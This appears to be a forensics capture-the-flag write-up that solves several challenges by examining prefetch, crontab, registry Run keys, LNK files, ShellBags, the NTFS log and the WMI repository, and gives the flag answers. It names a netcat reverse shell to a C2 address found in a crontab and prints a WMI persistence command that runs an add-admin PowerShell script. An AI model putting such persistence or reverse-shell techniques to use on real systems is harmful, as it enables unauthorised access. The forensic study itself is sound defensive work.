
We then analyse the csv file and found out that one of the svchost.exe is suspicious where it sperated from the other of the svchost.exe. We can also see that a program name sdelete.exe was executed after the execution of svchost.exe. This may indicate that the svchost.exe was deleted as mention in challenge description.

SDelete is a tool that irrecoverably deletes files. In traditional media like a hard disk drive, a magnetic “ghost” of deleted data may be recovered using special data recovery tools. By using Sdelete, SDelete repeatedly overwrites the deleted data with random characters. This type of overwriting ensures that the data does not linger on the storage medium and make the file irrecoverable.
| Question | Answer |
|---|---|
| Time Stamp | 2020-02-07 21:26 |
| Number of Executions | 4 |
Titan

Solution:
Enumerating the folders and found the C2 IP in crontabs where the command try to execute netcat reverse shell to that IP with port 4443.

| Question | Answer |
|---|---|
| C2 IP | 17.71.29.75 |
Sports

Solution:
Instruction said something about persistence mechanism.
We first found out that there is NTUSER.DAT (hidden) in sansa directory.
NTUSER.DAT file can be use to extract much information on system, user activities with the timestamp and its associated registry key with much other information. During the investigation, it was able to find out much information such as;
| Type of files | Description |
|---|---|
| Mount Points | All of the mounted disks including USB thumb drives |
| Recent Docs | With different file formats such as .7z, .doc, .docx, .htm, .jpg, .pdf, .ppt, . png, .txt and many more files used recently with last written time |
| RunMRU | Executed commands via run comman |
| Typed URL | Typed URLs including browser and windows explorer |

By opening the NTUSER.DAT file using Registry Explorer by Eric Zimmerman, we can start looking for known persistence registry keys.
The flag can be found in NTUSER.DAT: Software\Microsoft\Windows\CurrentVersion\Run

Second method, we can use RigRipper to analyse NTUSER.DAT

Searching for persistance mechanism keyword like “run” in the text file and we can get the answer.

| Question | Answer |
|---|---|
| File name | Frag-AGREWEHDFG.exe |
LNK files

Solution:
After enumerate all the folders, we found the flag in \littlefinger\AppData\Roaming\Microsoft\Windows\Recent where the LNK file is F1a9-AFNIEJFJSSE.lnk.

| Question | Answer |
|---|---|
| File name | F1a9-AFNIEJFJSSE |
Can’t Touch This

Solution:
There are two .dat files which are NTUSER.DAT and UsrClass.dat in the evidence folder.
After reading this SANS research document, Shellbags artifacts should be one of the important things to check.
NTUSER.DAT stores the ShellBag information for the Desktop,/Windows network folders, remote machines and remote folders while the UsrClass.dat stores the ShellBag information for the Desktop, ZIP files, remote folders, local folders, Windows special folders and virtual folders.

Using Shellbag explorer by Eric Zimmerman, we found two files that were created between 12:15pm - 12:45pm as mention in challenge description.

Because of the challenge instruction ask us to give the timestamp of “Projects” folder recreated by Theon, we can know that this is the valid answer.

Copy PasTe

Solution:
Using NTFS log tracker, we able to analyse the given files.

We then convert to csv file and start looking to Theon Desktop artifacts.

The file name JohnSnowPST.pst in Theon Desktop indicate that this file are related to John Snow as Challenge description tell us about John Snow email data leaked.
| Question | Answer |
|---|---|
| File name | JohnSnowPST.pst |
whoaMI

Because this challenge are about wbem forensic and investigate wmi persistence, we need to find OBJECTS.DATA to parse WMI Database.
The tool we can use to parse this database is PyWMIPersistenceFinder.py

As you see, whenever calc.exe event are being created, cmd /C powershell.exe c:\temp\addadmin.ps1 command will be executed too. This type of technique are used to achieve persistense whenever victim executing calc.exe.
| Question | Answer |
|---|---|
| Full path of file executed | c:\temp\addadmin.ps1 |
Kiwi
